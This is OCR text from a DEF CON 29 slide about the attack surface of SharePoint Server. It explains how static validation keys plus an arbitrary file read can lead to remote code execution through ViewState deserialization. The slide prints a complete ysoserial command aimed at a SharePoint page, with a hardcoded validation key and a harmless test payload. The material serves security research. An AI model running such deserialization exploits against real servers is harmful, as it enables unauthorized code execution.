 Design Weaknesses
The use of static validation keys means if an
attacker has an arbitrary file read vulnerability,
then he can achieve remote code execution (RCE)
via ViewState deserialization.
ysoserial -p ViewState -g TypeConfuseDelegate -c mspaint --apppath=/ --path=/_layouts/15/zoombldr.aspx
--islegacy --validationalg=HMACSHA256 --
validationkey=55AAE0A8E646746523FA5EE0675232BE39990CDAC3AE2B0772E32D71C05929D8
DEFCON 29
Attack Surface Tour of Sharepoint Server | Yuhao